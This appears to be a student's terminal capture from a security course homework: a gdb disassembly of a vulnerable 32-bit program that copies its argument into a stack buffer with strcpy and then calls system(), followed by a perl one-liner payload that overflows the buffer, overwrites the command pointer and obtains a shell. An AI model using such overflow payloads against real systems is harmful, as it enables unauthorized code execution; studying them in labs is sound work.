 (gdb) disas main
Dump of assembler code for function main:
   0x0804846b <+0>:     lea    0x4(%esp),%ecx
   0x0804846f <+4>:     and    $0xfffffff0,%esp
   0x08048472 <+7>:     pushl  -0x4(%ecx)
   0x08048475 <+10>:    push   %ebp
   0x08048476 <+11>:    mov    %esp,%ebp
   0x08048478 <+13>:    push   %ebx
   0x08048479 <+14>:    push   %ecx
   0x0804847a <+15>:    sub    $0x110,%esp
   0x08048480 <+21>:    mov    %ecx,%ebx
   0x08048482 <+23>:    movl   $0x8048570,-0xc(%ebp)
   0x08048489 <+30>:    movl   $0x8048583,-0x10(%ebp)
   0x08048490 <+37>:    sub    $0xc,%esp
   0x08048493 <+40>:    pushl  -0x10(%ebp)
   0x08048496 <+43>:    call   0x8048320 <printf@plt>
   0x0804849b <+48>:    add    $0x10,%esp
   0x0804849e <+51>:    mov    0x4(%ebx),%eax
   0x080484a1 <+54>:    add    $0x4,%eax
   0x080484a4 <+57>:    mov    (%eax),%eax
   0x080484a6 <+59>:    sub    $0x8,%esp
   0x080484a9 <+62>:    push   %eax
   0x080484aa <+63>:    lea    -0x110(%ebp),%eax
   0x080484b0 <+69>:    push   %eax
   0x080484b1 <+70>:    call   0x8048330 <strcpy@plt>
   0x080484b6 <+75>:    add    $0x10,%esp
   0x080484b9 <+78>:    sub    $0xc,%esp
   0x080484bc <+81>:    pushl  -0xc(%ebp)
   0x080484bf <+84>:    call   0x8048340 <system@plt>
   0x080484c4 <+89>:    add    $0x10,%esp
   0x080484c7 <+92>:    test   %eax,%eax
   0x080484c9 <+94>:    je     0x80484db <main+112>
   0x080484cb <+96>:    sub    $0xc,%esp
   0x080484ce <+99>:    push   $0x8048598
   0x080484d3 <+104>:   call   0x8048320 <printf@plt>
   0x080484d8 <+109>:   add    $0x10,%esp
   0x080484db <+112>:   mov    $0x0,%eax
   0x080484e0 <+117>:   lea    -0x8(%ebp),%esp
   0x080484e3 <+120>:   pop    %ecx
   0x080484e4 <+121>:   pop    %ebx
   0x080484e5 <+122>:   pop    %ebp
   0x080484e6 <+123>:   lea    -0x4(%ecx),%esp
   0x080484e9 <+126>:   ret
End of assembler dump.
(gdb)
[5]+  Stopped                 gdb ./strptr
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./strptr `perl -e 'print "A"x260;\ print "\x83\x85\x04\x08"'`
$